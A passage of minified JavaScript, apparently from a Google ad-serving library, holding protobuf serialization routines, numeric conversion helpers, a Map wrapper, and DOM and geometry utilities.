Date(g.getFullYear(),g.getMonth(),g.getDate(),g.getHours()),f=c[Math.floor(h.getTime()/1E3).toString()],c=c[Math.floor((h.getTime()-36E5)/1E3).toString()],f?(g=g.getMinutes()/60,h=1-g,a+=f.c*g,e+=f.v*g,k+=f.cTos*g,c&&(a+=c.c*h,e+=c.v*h,k+=c.cTos*h)):c&&(a=c.c,e=c.v,k=c.cTos),a=gG(a,e,k)):a=null;return a?[b,d,a]:[b,d]};var wb,vb=typeof String.prototype.isWellFormed==="function",ub=typeof TextEncoder!=="undefined";var Ab={},Hb=null,Cb=eG||fG||typeof _.ia.btoa=="function";var nc=typeof Uint8Array!=="undefined",Kb=!(pa()?0:na("Trident")||na("MSIE"))&&typeof btoa==="function",Lb=/[-_.]/g,Ib={"-":"+",_:"/",".":"="},Nb={};var lc=function(a,b){Ob(b);this.g=a;if(a!=null&&a.length===0)throw Error("ByteString should be constructed with non-empty values");},mc=function(){return hG||(hG=new lc(null,Nb))},Dp=function(a){return new Uint8Array(Gf(a)||0)};lc.prototype.isEmpty=function(){return this.g==null};var Gf=function(a){Ob(Nb);var b=a.g;b=b==null||nc&&b!=null&&b instanceof Uint8Array?b:typeof b==="string"?Mb(b):null;return b==null?b:a.g=b},hG;var Ub=void 0,Pb;var Yb=typeof _.y.Symbol==="function"&&typeof(0,_.y.Symbol)()==="symbol",iG=Xb("jas",void 0,!0),ke=Xb(void 0,"0di"),vf=Xb(void 0,"1oa"),lf=Xb(void 0,"0dg"),hg=Xb(void 0,"0ubsb"),Qe=Xb(void 0,"0actk"),ie=Xb("m_m","bw",!0);var ac,$b,jf,jG;ac={sr:{value:0,configurable:!0,writable:!0,enumerable:!1}};$b=Object.defineProperties;_.Zb=Yb?iG:"sr";jG=[];cc(jG,7);jf=Object.freeze(jG);var je={},jc={},kG=function(a,b,c){this.g=a;this.j=b;this.l=c};kG.prototype.next=function(){var a=this.g.next();a.done||(a.value=this.j.call(this.l,a.value));return a};kG.prototype[_.v(_.y.Symbol,"iterator")]=function(){return this};var Jq=Object.freeze({}),lG=Object.freeze({});_.uc=void 0;var Nc,Lc,Sc,S,Et,mG,Ec,eq,Jc,dq,cq;Nc=wc(function(a){return typeof a==="number"});Lc=wc(function(a){return typeof a==="string"});Sc=wc(function(a){return typeof a==="boolean"});S=wc(function(a){return a===null});Et=wc(function(a){return a===void 0});mG=wc(function(a){return a==null});_.Gj=wc(function(a){return typeof a==="function"});Ec=wc(function(a){return!!a&&(typeof a==="object"||typeof a==="function")});eq=Ic();Jc=Ic();dq=wc(function(a){return a instanceof _.y.Set});cq=wc(function(a){return a instanceof _.y.Map});var Oc=typeof _.ia.BigInt==="function"&&typeof _.ia.BigInt(0)==="bigint";var Wd=wc(function(a){return Oc?a>=nG&&a<=oG:a[0]==="-"?Uc(a,pG):Uc(a,qG)}),pG=_.v(Number,"MIN_SAFE_INTEGER").toString(),nG=Oc?BigInt(_.v(Number,"MIN_SAFE_INTEGER")):void 0,qG=_.v(Number,"MAX_SAFE_INTEGER").toString(),oG=Oc?BigInt(_.v(Number,"MAX_SAFE_INTEGER")):void 0;var Vc=0,Wc=0,$c;var Cd=typeof BigInt==="function"?BigInt.asIntN:void 0,Ud=typeof BigInt==="function"?BigInt.asUintN:void 0,Pd=_.v(Number,"isSafeInteger"),qd=_.v(Number,"isFinite"),Ld=_.v(Math,"trunc"),rd=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Be={},rG=function(){try{var a=function(){return dF(_.y.Map,[],this.constructor)};_.V(a,_.y.Map);_.dG(new a);return!1}catch(b){return!0}}(),sG=function(){this.g=new _.y.Map};_.u=sG.prototype;_.u.get=function(a){return this.g.get(a)};_.u.set=function(a,b){this.g.set(a,b);this.size=this.g.size;return this};_.u.delete=function(a){a=this.g.delete(a);this.size=this.g.size;return a};_.u.clear=function(){this.g.clear();this.size=this.g.size};_.u.has=function(a){return this.g.has(a)};_.u.entries=function(){return _.v(this.g,"entries").call(this.g)};_.u.keys=function(){return _.v(this.g,"keys").call(this.g)};_.u.values=function(){return _.v(this.g,"values").call(this.g)};_.u.forEach=function(a,b){return this.g.forEach(a,b)};sG.prototype[_.v(_.y.Symbol,"iterator")]=function(){return _.v(this,"entries").call(this)};var tG=function(){if(rG)return _.v(Object,"setPrototypeOf").call(Object,sG.prototype,_.y.Map.prototype),Object.defineProperties(sG.prototype,{size:{value:0,configurable:!0,enumerable:!0,writable:!0}}),sG;var a=function(){return dF(_.y.Map,[],this.constructor)};_.V(a,_.y.Map);return a}(),Ae=function(a,b,c,d){c=c===void 0?re:c;d=d===void 0?re:d;var e=tG.call(this)||this;e.ve=a[_.Zb]|0;e.qe=b;e.ih=c;e.jo=e.qe?te:d;for(var f=0;f<a.length;f++){var g=a[f],h=c(g[0],!1,!0),k=g[1];b?k===void 0&&(k=null):k=d(g[1],!1,!0,void 0,void 0,e.ve);tG.prototype.set.call(e,h,k)}return e};_.V(Ae,tG);var uG=function(a){if(a.ve&2)throw Error("Cannot mutate an immutable Map");},Ie=function(a,b){return fc(_.v(Array,"from").call(Array,_.v(tG.prototype,"entries").call(a),b))};_.u=Ae.prototype;_.u.clear=function(){uG(this);tG.prototype.clear.call(this)};_.u.delete=function(a){uG(this);return tG.prototype.delete.call(this,this.ih(a,!0,!1))};_.u.entries=function(){if(this.qe){var a=_.v(tG.prototype,"keys").call(this);a=new kG(a,ue,this)}else a=_.v(tG.prototype,"entries").call(this);return a};_.u.values=function(){if(this.qe){var a=_.v(tG.prototype,"keys").call(this);a=new kG(a,Ae.prototype.get,this)}else a=tG.prototype.values.call(this);return a};_.u.forEach=function(a,b){this.qe?tG.prototype.forEach.call(this,function(c,d,e){a.call(b,e.get(d),d,e)}):tG.prototype.forEach.call(this,a,b)};_.u.set=function(a,b){uG(this);a=this.ih(a,!0,!1);return a==null?this:b==null?(tG.prototype.delete.call(this,a),this):tG.prototype.set.call(this,a,this.jo(b,!0,!0,this.qe,!1,this.ve))};_.u.has=function(a){return tG.prototype.has.call(this,this.ih(a,!1,!1))};_.u.get=function(a){a=this.ih(a,!1,!1);var b=tG.prototype.get.call(this,a);if(b!==void 0){var c=this.qe;return c?(c=this.jo(b,!1,!0,c,this.qp,this.ve),c!==b&&tG.prototype.set.call(this,a,c),c):b}};Ae.prototype[_.v(_.y.Symbol,"iterator")]=function(){return _.v(this,"entries").call(this)};Ae.prototype.toJSON=void 0;var ze;var De;var Ke,Le;var vG,Hq,Hy,qf,Ol,Ep,wp,wG,ds,yG,mq,zG,AG,BG,CG,Tw,Gq,Qo,EG,yB,GG,cC,HG,IG,KG,LG,Ss,Io,dB,Ml,yp,KA,PG;vG=Tc(0);Hq={};Hy=function(a,b,c,d,e){b=qf(a.o,b,c,e);if(b!==null||d&&a.K!==jc)return b};qf=function(a,b,c,d){if(b===-1)return null;var e=b+(c?0:-1),f=a.length-1;if(!(f<1+(c?0:-1))){if(e>=f){var g=a[f];if(g!=null&&typeof g==="object"&&g.constructor===Object){c=g[b];var h=!0}else if(e===f)c=g;else return}else c=a[e];if(d&&c!=null){d=d(c);if(d==null)return d;if(!_.v(Object,"is").call(Object,d,c))return h?g[b]=d:a[e]=d,d}return c}};Ol=function(a,b,c){_.Ze(a);var d=a.o;gf(d,d[_.Zb]|0,b,c);return a};_.zx=function(a,b,c){a=a.o;return _.zf(a,a[_.Zb]|0,b,c)!==void 0};_.Bm=function(a){return a===Jq?2:4};Ep=function(a,b){a=Hy(a,b,void 0,void 0,rf);return a==null?mc():a};wp=function(a,b,c,d){_.Ze(a);var e=a.o,f=e[_.Zb]|0;if(d==null){var g=wf(e);if(xf(g,e,f,c)===b)g.set(c,0);else return a}else f=yf(e,f,c,b);gf(e,f,b,d);return a};_.Fp=function(a,b,c){return _.Cp(a,b)===c?c:-1};_.Cp=function(a,b){a=a.o;return xf(wf(a),a,void 0,b)};wG=function(a,b,c,d){_.Ze(a);if(void 0===lG){if(_.Fp(a,d,c)!==c)return}else yf(a.o,void 0,d,c);return ds(a,b,c)};ds=function(a,b,c){_.Ze(a);a=a.o;var d=a[_.Zb]|0,e=qf(a,c),f=void 0===lG;b=me(e,b,!f,d);if(!f||b)return b=se(b),e!==b&&(d=gf(a,d,c,b),_.ff(a,d)),b};_.Cy=function(a,b,c){a=a.o;return _.zf(a,a[_.Zb]|0,b,c)||b[ke]||(b[ke]=le(b))};_.Eq=function(a,b,c){var d=a.o,e=d[_.Zb]|0;b=_.zf(d,e,b,c);if(b==null)return b;e=d[_.Zb]|0;if(!_.kc(a,e)){var f=se(b);f!==b&&(Ye(a)&&(d=a.o,e=d[_.Zb]|0),b=f,e=gf(d,e,c,b),_.ff(d,e))}return b};yG=function(a){var b=a.o;return _.Af(a,b,b[_.Zb]|0,xG,15,1)};_.Iq=function(a,b,c,d){var e=a.o;return _.Af(a,e,e[_.Zb]|0,b,c,d,void 0,!1,!0)};_.zm=function(a,b,c){c=Bf(c);Ol(a,b,c);c&&!_.kc(c)&&_.ff(a.o);return a};_.uk=function(a,b,c,d){d=Bf(d);wp(a,b,c,d);d&&!_.kc(d)&&_.ff(a.o);return a};_.Bu=function(a,b,c){_.Ze(a);var d=a.o,e=d[_.Zb]|0;if(c==null)return gf(d,e,b),a;for(var f=c===jf?7:c[_.Zb]|0,g=f,h=pf(f),k=h||Object.isFrozen(c),l=!0,n=!0,m=0;m<c.length;m++){var p=c[m];h||(p=_.kc(p),l&&(l=!p),n&&(n=p))}h||(f=l?13:5,f=n?f&-4097:f|4096);k&&f===g||(c=kd(c),g=0,f=mf(f,e));f!==g&&cc(c,f);e=gf(d,e,b,c);2&f||!(4096&f||16&f)||_.ff(d,e);return a};mq=function(a,b,c,d){Df(a,b,c,d);return a};zG=function(a,b,c){Df(a,b,lq,void 0,c,1,!0)};_.Wo=function(a,b){return Ad?_.Xd(Hy(a,b,void 0,void 0,Zd)):_.Xd(Hy(a,b))};AG=function(a,b){return Ad?Hy(a,b,void 0,void 0,Zd):Zd(Hy(a,b))};BG=function(a,b,c){return Ad?Hy(a,b,void 0,c,be):be(Hy(a,b,void 0,c))};CG=function(a,b,c){return of(a,b,_.Xd,c,void 0,0)};Tw=function(a,b,c,d){return pd(Hy(a,b,c,d))};_.DG=function(a,b,c,d){return wd(Hy(a,b,c,d))};Gq=function(a,b,c){return zd(Hy(a,b,void 0,c))};Qo=function(a,b,c,d){return he(Hy(a,b,c,d))};_.P=function(a,b){var c=c===void 0?!1:c;var d;return(d=Tw(a,b))!=null?d:c};_.Bz=function(a,b){var c=c===void 0?0:c;var d;return(d=_.DG(a,b))!=null?d:c};EG=function(a,b){var c=c===void 0?0:c;var d;return(d=Gq(a,b))!=null?d:c};_.Bj=function(a,b){var c=c===void 0?vG:c;var d;return(d=AG(a,b))!=null?d:c};yB=function(a,b){var c=c===void 0?vG:c;var d;return(d=BG(a,b))!=null?d:c};_.I=function(a,b){var c=c===void 0?"":c;var d;return(d=Qo(a,b))!=null?d:c};_.ij=function(a,b,c){c=c===void 0?0:c;var d;return(d=ud(Hy(a,b)))!=null?d:c};_.FG=function(a,b){var c=c===void 0?"0":c;a=Ad?ae(Hy(a,b,void 0,void 0,be)):ae(Hy(a,b),!0);return a!=null?a:c};GG=function(a,b){var c=c===void 0?"0":c;a=Ad?Yd(Hy(a,b,void 0,void 0,Zd)):Yd(Hy(a,b),!0);return a!=null?a:c};cC=function(a,b,c,d,e){return of(a,b,wd,c,e,void 0,d)};HG=function(a,b,c){a=cC(a,b,3,void 0,!0);pc(a,c);return a[c]};_.Am=function(a,b,c,d,e){return of(a,b,he,c,e,void 0,d)};IG=function(a,b,c){a=_.Am(a,b,3,void 0,!0);pc(a,c);return a[c]};_.Dy=function(a,b){return of(a,b,ud,_.Bm())};KG=function(a){return _.Bj(a,_.Fp(a,JG,3))};LG=function(a,b,c){return _.I(a,_.Fp(a,c,b))};_.MG=function(a,b,c,d){return _.Eq(a,b,_.Fp(a,d,c))};Ss=function(a,b){return _.DG(a,b,void 0,Hq)};Io=function(a,b){return Qo(a,b,void 0,Hq)};_.Dm=function(a,b,c){return Ol(a,b,c==null?c:od(c))};_.DE=function(a,b,c){return _.uf(a,b,c==null?c:od(c),!1)};_.Fm=function(a,b,c){return Ol(a,b,c==null?c:vd(c))};_.MA=function(a,b,c){return _.uf(a,b,c==null?c:vd(c),0)};_.Zq=function(a,b,c){return Ol(a,b,c==null?c:xd(c))};dB=function(a,b,c){return _.uf(a,b,c==null?c:xd(c),0)};_.xm=function(a,b,c){return Ol(a,b,Id(c))};_.JA=function(a,b,c){return _.uf(a,b,Id(c),"0")};_.Gt=function(a,b,c){return Ol(a,b,c==null?c:$d(c))};_.NG=function(a,b,c){return _.uf(a,b,c==null?c:$d(c),"0")};Ml=function(a,b,c){return Ol(a,b,ge(c))};_.LA=function(a,b,c){return _.uf(a,b,ge(c),"")};_.Nl=function(a,b,c){return Ol(a,b,c==null?c:_.td(c))};_.U=function(a,b,c){return _.uf(a,b,c==null?c:_.td(c),0)};yp=function(a,b,c,d){return wp(a,b,c,d==null?d:_.td(d))};KA=function(a,b,c){return _.tf(a,b,c,vd)};_.Ax=function(a,b){return Tw(a,b)!=null};_.Im=function(a,b){return Qo(a,b)!=null};PG=function(a,b){b=_.Fp(a,OG,b);return Qo(a,b)!=null};var Ff=function(a,b,c){this.buffer=a;if(c&&!b)throw Error();};var QG=function(a,b){this.j=a>>>0;this.g=b>>>0},RG=function(a){a=BigInt.asUintN(64,a);return new QG(Number(a&BigInt(4294967295)),Number(a>>BigInt(32)))},If=function(a){if(!a)return SG||(SG=new QG(0,0));if(!/^\d+$/.test(a))return null;jd(a);return new QG(Vc,Wc)},SG,TG=function(a,b){this.j=a>>>0;this.g=b>>>0},yg=function(a){a=BigInt.asUintN(64,a);return new TG(Number(a&BigInt(4294967295)),Number(a>>BigInt(32)))},tg=function(a){if(!a)return UG||(UG=new TG(0,0));if(!/^-?\d+$/.test(a))return null;jd(a);return new TG(Vc,Wc)},UG;var VG=function(){this.g=[]};VG.prototype.length=function(){return this.g.length};VG.prototype.end=function(){var a=this.g;this.g=[];return a};var xg=function(a,b,c){for(;c>0||b>127;)a.g.push(b&127|128),b=(b>>>7|c<<25)>>>0,c>>>=7;a.g.push(b)},Lg=function(a,b){for(;b>127;)a.g.push(b&127|128),b>>>=7;a.g.push(b)},Dg=function(a,b){if(b>=0)Lg(a,b);else{for(var c=0;c<9;c++)a.g.push(b&127|128),b>>=7;a.g.push(1)}},WG=function(a,b){jd(b);ed(function(c,d){xg(a,c>>>0,d>>>0)})},rg=function(a,b){a.g.push(b>>>0&255);a.g.push(b>>>8&255);a.g.push(b>>>16&255);a.g.push(b>>>24&255)},pg=function(a,b){var c=$c||($c=new DataView(new ArrayBuffer(8)));c.setFloat64(0,+b,!0);Vc=c.getUint32(0,!0);Wc=c.getUint32(4,!0);rg(a,Vc);rg(a,Wc)};var XG=function(){this.l=[];this.j=0;this.g=new VG},YG=function(a,b){b.length!==0&&(a.l.push(b),a.j+=b.length)},wg=function(a,b){og(a,b,2);b=a.g.end();YG(a,b);b.push(a.j);return b},zg=function(a,b){var c=b.pop();for(c=a.j+a.g.length()-c;c>127;)b.push(c&127|128),c>>>=7,a.j++;b.push(c);a.j++},og=function(a,b,c){Lg(a.g,b*8+c)},Bg=function(a,b,c){if(c!=null)switch(og(a,b,0),typeof c){case "number":a=a.g;Zc(c);xg(a,Vc,Wc);break;case "bigint":c=RG(c);xg(a.g,c.j,c.g);break;default:c=If(c),xg(a.g,c.j,c.g)}},ug=function(a,b,c){if(c!=null)switch(og(a,b,0),typeof c){case "number":a=a.g;Zc(c);xg(a,Vc,Wc);break;case "bigint":c=yg(c);xg(a.g,c.j,c.g);break;default:c=tg(c),xg(a.g,c.j,c.g)}},Tg=function(a,b,c){c!=null&&(c=parseInt(c,10),og(a,b,0),Dg(a.g,c))},Gg=function(a,b,c){og(a,b,2);Lg(a.g,c.length);YG(a,a.g.end());YG(a,c)},Uf=function(a,b,c,d){c!=null&&(b=wg(a,b),d(c,a),zg(a,b))};var Rf=Kf(),ZG=Kf(),$G=Kf(),aH=Kf(),bH=Kf(),cH=Kf(),dH=Kf(),eH=Kf(),fH=Kf(),gH=Kf(),hH=Kf(),iH=Kf(),jH=Kf(),kH=Kf(),lH=Kf();var pk;_.D=function(a,b,c){this.o=_.C(a,b,c)};_.D.prototype.toJSON=function(){return _.He(this)};var zp=function(a){return JSON.stringify(_.He(a))};_.D.prototype.clone=function(){var a=this.o,b=a[_.Zb]|0;return We(this,a,b)?Ve(this,a,!0):new this.constructor(Ue(a,b,!1))};pk=function(a){return se(a)};_.rk=function(a){return _.Xe(a)};_.D.prototype[ie]=je;var Sf=function(a,b){this.g=a;a=KF(Rf);(a=!!a&&b===a)||(a=KF(ZG),a=!!a&&b===a);this.j=a},bg=Tf(Wf),ig=Tf(Wf),Zf=(0,_.y.Symbol)(),eg=(0,_.y.Symbol)(),$f,ag;var gh,mH,nH,oH,pH,qH,rH,sH,tH,vH,wH,xH,zH,CH,GH,HH,JH,KH,NH,W,QH,RH,UH,VH,WH,YH,ZH,$H,aI,dI,eI,fI,gI,hI;gh=function(a,b){var c=new XG;fg(a.o,c,cg(b));YG(c,c.g.end());a=new Uint8Array(c.j);b=c.l;for(var d=b.length,e=0,f=0;f<d;f++){var g=b[f];a.set(g,e);e+=g.length}c.l=[a];return a};mH=Tf(function(a,b,c,d,e){if(b instanceof Ae)b.forEach(function(h,k){h=Ne([k,h],d[0],d[1]);Uf(a,c,h,e)});else if(Array.isArray(b)){for(var f=0;f<b.length;f++){var g=b[f];Array.isArray(g)&&Uf(a,c,Ne(g,d[0],d[1]),e)}fc(b)}});nH=lg(qg,jH);oH=mg(function(a,b,c){b=jg(md,b,!0);if(b!=null)for(var d=0;d<b.length;d++){var e=a,f=c,g=b[d];g!=null&&(og(e,f,1),pg(e.g,g))}},jH);pH=mg(function(a,b,c){b=jg(md,b,!0);if(b!=null&&b.length)for(og(a,c,2),Lg(a.g,b.length*8),c=0;c<b.length;c++)pg(a.g,b[c])},jH);qH=lg(qg,jH);rH=lg(qg,jH);sH=lg(sg,iH);tH=mg(function(a,b,c){b=jg(md,b,!0);if(b!=null&&b.length)for(og(a,c,2),Lg(a.g,b.length*4),c=0;c<b.length;c++){var d=a.g;ad(b[c]);rg(d,Vc)}},iH);_.uH=lg(sg,iH);vH=lg(vg,eH);wH=mg(Ag,eH);xH=lg(vg,eH);_.yH=lg(vg,eH);zH=mg(function(a,b,c){b=jg(ce,b,!1);if(b!=null)for(var d=0;d<b.length;d++)ug(a,c,b[d])},eH);_.AH=mg(Ag,eH);_.BH=lg(vg,eH);CH=lg(vg,eH);_.DH=lg(Cg,fH);_.EH=lg(Cg,fH);_.FH=lg(Eg,bH);GH=mg(function(a,b,c){b=jg(wd,b,!0);if(b!=null)for(var d=0;d<b.length;d++){var e=a,f=c,g=b[d];g!=null&&(og(e,f,0),Dg(e.g,g))}},bH);HH=mg(function(a,b,c){b=jg(wd,b,!0);if(b!=null&&b.length){c=wg(a,c);for(var d=0;d<b.length;d++)Dg(a.g,b[d]);zg(a,c)}},bH);_.IH=lg(Eg,bH);JH=lg(function(a,b,c){b=de(b);if(b!=null)switch(Jf(b),og(a,c,1),typeof b){case "number":a=a.g;Xc(b);rg(a,Vc);rg(a,Wc);break;case "bigint":c=RG(b);a=a.g;b=c.g;rg(a,c.j);rg(a,b);break;default:c=If(b),a=a.g,b=c.g,rg(a,c.j),rg(a,b)}},hH);KH=lg(function(a,b,c){b=zd(b);b!=null&&(og(a,c,5),rg(a.g,b))},dH);_.LH=lg(Fg,$G);_.MH=lg(Fg,$G);NH=lg(Fg,$G);W=lg(Hg,aH);_.OH=mg(function(a,b,c){b=jg(he,b,!0);if(b!=null)for(var d=0;d<b.length;d++){var e=a,f=c,g=b[d];g!=null&&Gg(e,f,xb(g))}},aH);_.PH=lg(Hg,aH);QH=lg(Hg,aH);RH=ng(function(a,b,c,d,e){kg(a,b,c,d,e,Ig)},ZG);_.SH=ng(function(a,b,c,d,e){kg(a,b,c,d,e,Jg)});_.TH=Tf(Jg);UH=mg(function(a,b,c){b=jg(ee,b,!1);if(b!=null)for(var d=0;d<b.length;d++){var e=a,f=c,g=b[d];g!=null&&Gg(e,f,Hf(g).buffer)}},kH);VH=lg(Kg,kH);WH=lg(Kg,kH);_.XH=lg(Mg,cH);YH=mg(function(a,b,c){b=jg(zd,b,!0);if(b!=null&&b.length){c=wg(a,c);for(var d=0;d<b.length;d++)Lg(a.g,b[d]);zg(a,c)}},cH);ZH=lg(Mg,cH);$H=lg(eh,lH);aI=mg(function(a,b,c){b=jg(wd,b,!0);if(b!=null)for(var d=0;d<b.length;d++)Tg(a,c,b[d])},lH);_.bI=mg(function(a,b,c){b=jg(wd,b,!0);if(b!=null&&b.length){c=wg(a,c);for(var d=0;d<b.length;d++)Dg(a.g,b[d]);zg(a,c)}},lH);_.cI=lg(eh,lH);dI=lg(eh,lH);eI=mg(function(a,b,c){b=jg(ce,b,!1);if(b!=null)for(var d=0;d<b.length;d++){var e=a,f=c,g=b[d];if(g!=null)switch(og(e,f,0),typeof g){case "number":e=e.g;f=g;g=f<0;f=Math.abs(f)*2;Xc(f);f=Vc;var h=Wc;g&&(f==0?h==0?h=f=4294967295:(h--,f=4294967295):f--);Vc=f;Wc=h;xg(e,Vc,Wc);break;case "bigint":e=e.g;g=g<<BigInt(1)^g>>BigInt(63);Vc=Number(BigInt.asUintN(32,g));Wc=Number(BigInt.asUintN(32,g>>BigInt(32)));xg(e,Vc,Wc);break;default:WG(e.g,g)}}},gH);fI=[!0,_.FH,_.FH];gI=[!0,W,_.LH];hI=[!0,W,W];var iI=[0,W,-2,_.LH,-1,_.FH,_.LH];var jI=[0,W,-1,_.LH,[0,_.XH,-4,$H,_.LH,_.FH,sH,_.XH,sH,_.XH,_.FH,_.XH,-1,[0,_.FH,-3],YH,mg(function(a,b,c){b=jg(de,b,!1);if(b!=null)for(var d=0;d<b.length;d++)Bg(a,c,b[d])},fH),_.XH,_.DH,-1,_.FH,-1,_.DH,sH,[0,_.DH,_.FH,-1,$H,sH,_.DH],nH,_.XH,[0,_.FH,-1],_.LH,sH],GH,-1,aI,_.FH,_.LH,_.FH];var kI=[0,W,_.FH];var lI=function(a){this.o=_.C(a)};_.V(lI,_.D);lI.prototype.A=_.E([0,jI,iI,kI]);var mh=/^[a-z][a-z\d-]*$/i,nh="APPLET BASE EMBED IFRAME LINK MATH META OBJECT SCRIPT STYLE SVG TEMPLATE".split(" "),sh="AREA BR COL COMMAND HR IMG INPUT KEYGEN PARAM SOURCE TRACK WBR".split(" "),uh=["action","formaction","href"];var mI=lF(["https://pagead2.googlesyndication.com/pagead/managed/js/activeview/current/ufs_web_display.js"]);var nI=[0,[1,2,3],_.TH,[0,$H,W],_.TH,[0,W],_.TH,[0,_.OH]];_.oI=[0,_.SH,nI];var pI=[0,_.SH,[0,vH,_.FH],[0,_.DH,_.SH,[0,W,_.SH,[0,W,_.yH,$H,_.OH]]]];var Xh=lF(["https://tpc.googlesyndication.com/sodar/",".js"]),Wh=lF(["https://ep2.adtrafficquality.google/sodar/",".js"]),qI=lF(["https://www.google.com/recaptcha/api2/aframe"]);_.vh(qI);var Ah=[];var rI,sI,dr;rI=function(){return!0};sI=function(a){return function(){return!a.apply(this,arguments)}};dr=function(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}};_.ky=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};_.tI=function(a,b){var c=0,d=!1,e=[],f=function(){c=0;d&&(d=!1,g())},g=function(){c=_.ia.setTimeout(f,b);var h=e;e=[];a.apply(void 0,h)};return function(h){e=arguments;c?d=!0:g()}};_.u=_.Ch.prototype;_.u.clone=function(){return new _.Ch(this.x,this.y)};_.u.equals=function(a){return a instanceof _.Ch&&(this==a?!0:this&&a?this.x==a.x&&this.y==a.y:!1)};_.u.ceil=function(){this.x=Math.ceil(this.x);this.y=Math.ceil(this.y);return this};_.u.floor=function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);return this};_.u.round=function(){this.x=Math.round(this.x);this.y=Math.round(this.y);return this};_.u.scale=function(a,b){this.x*=a;this.y*=typeof b==="number"?b:a;return this};_.u=_.Dh.prototype;_.u.clone=function(){return new _.Dh(this.width,this.height)};_.u.aspectRatio=function(){return this.width/this.height};_.u.isEmpty=function(){return!(this.width*this.height)};_.u.ceil=function(){this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};_.u.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};_.u.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this};_.u.scale=function(a,b){this.width*=a;this.height*=typeof b==="number"?b:a;return this};var Gh="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");var mj,jl,wI,xI,zI,CI;mj=function(a){return a?new _.uI(_.vI(a)):LF||(LF=new _.uI)};jl=function(a,b){Eh(b,function(c,d){d=="style"?a.style.cssText=c:d=="class"?a.className=c:d=="for"?a.htmlFor=c:wI.hasOwnProperty(d)?a.setAttribute(wI[d],c):d.lastIndexOf("aria-",0)==0||d.lastIndexOf("data-",0)==0?a.setAttribute(d,c):a[d]=c})};wI={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};_.Ql=function(a){a=a.document;a=a.compatMode=="CSS1Compat"?a.documentElement:a.body;return new _.Dh(a.clientWidth,a.clientHeight)};xI=function(a){return a.scrollingElement?a.scrollingElement:fG||a.compatMode!="CSS1Compat"?a.body||a.documentElement:a.documentElement};_.yI=function(a){return a?a.defaultView:window};zI=function(a,b,c){function d(h){h&&b.appendChild(typeof h==="string"?a.createTextNode(h):h)}for(var e=1;e<c.length;e++){var f=c[e];if(!_.nb(f)||_.fb(f)&&f.nodeType>0)d(f);else{a:{if(f&&typeof f.length=="number"){if(_.fb(f)){var g=typeof f.item=="function"||typeof f.item=="string";break a}if(typeof f==="function"){g=typeof f.item=="function";break a}}g=!1}_.el(g?db(f):f,d)}}};_.AI=function(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)};_.Mz=function(a){return a&&a.parentNode?a.parentNode.removeChild(a):null};_.BI=function(a,b){if(!a||!b)return!1;if(a.contains&&b.nodeType==1)return a==b||a.contains(b);if(typeof a.compareDocumentPosition!="undefined")return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a};_.vI=function(a){return a.nodeType==9?a:a.ownerDocument||a.document};CI=function(a){try{return a.contentWindow||(a.contentDocument?_.yI(a.contentDocument):null)}catch(b){}return null};_.Ln=function(a,b,c,d){a&&!c&&(a=a.parentNode);for(c=0;a&&(d==null||c<=d);){if(b(a))return a;a=a.parentNode;c++}return null};_.uI=function(a){this.g=a||_.ia.document||document};_.u=_.uI.prototype;_.u.getElementsByTagName=function(a,b){return(b||this.g).getElementsByTagName(String(a))};_.u.createElement=function(a){return _.AI(this.g,a)};_.u.createTextNode=function(a){return this.g.createTextNode(String(a))};_.u.appendChild=function(a,b){a.appendChild(b)};_.u.append=function(a,b){zI(_.vI(a),a,arguments)};_.u.canHaveChildren=function(a){if(a.nodeType!=1)return!1;switch(a.tagName){case "APPLET":case "AREA":case "BASE":case "BR":case "COL":case "COMMAND":case "EMBED":case "FRAME":case "HR":case "IMG":case "INPUT":case "IFRAME":case "ISINDEX":case "KEYGEN":case "LINK":case "NOFRAMES":case "NOSCRIPT":case "META":case "OBJECT":case "PARAM":case "SCRIPT":case "SOURCE":case "STYLE":case "TRACK":case "WBR":return!1}return!0};_.u.Bo=_.Mz;_.u.contains=_.BI;_.u=_.Ih.prototype;_.u.getWidth=function(){return this.right-this.left};_.u.getHeight=function(){return this.bottom-this.top};_.u.clone=function(){return new _.Ih(this.top,this.right,this.bottom,this.left)};_.u.contains=function(a){return this&&a?a instanceof _.Ih?a.left>=this.left&&a.right<=this.right&&a.top>=this.top&&a.bottom<=this.bottom:a.x>=this.left&&a.x<=this.right&&a.y>=this.top&&a.y<=this.bottom:!1};_.u.ceil=function(){this.top=Math.ceil(this.top);this.right=Math.ceil(this.right);this.bottom=Math.ceil(this.bottom);this.left=Math.ceil(this.left);return this};_.u.floor=function(){this.top=Math.floor(this.top);this.right=Math.floor(this.right);this.bottom=Math.floor(this.bottom);this.left=Math.floor(this.left);return this};_.u.round=function(){this.top=Math.round(this.top);this.right=Math.round(this.right);this.bottom=Math.round(this.bottom);this.left=Math.round(this.left);return this};_.u.scale=function(a,b){b=typeof b==="number"?b:a;this.left*=a;this.right*=a;this.top*=b;this.bottom*=b;return this};Jh.prototype.clone=function(){return new Jh(this.left,this.top,this.width,this.height)};var DI=function(a){return new _.Ih(a.top,a.left+a.width,a.top+a.height,a.left)},EI=function(a,b){var c=Math.max(a.left,b.left),d=Math.min(a.left+a.width,b.left+b.width);if(c<=d){var e=Math.max(a.top,b.top);a=Math.min(a.top+a.height,b.top+b.height);if(e<=a)return new Jh(c,e,d-c,a-e)}return null};_.u=Jh.prototype;_.u.contains=function(a){return a instanceof _.Ch?a.x>=this.left&&a.x<=this.left+this.width&&a.y>=this.top&&a.y<=this.top+this.height:this.left<=a.left&&this.left+this.width>=a.left+a.width&&this.top<=a.top&&this.top+this.height>=a.top+a.height};_.u.ceil=function(){this.left=Math.ceil(this.left);this.top=Math.ceil(this.top);this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return 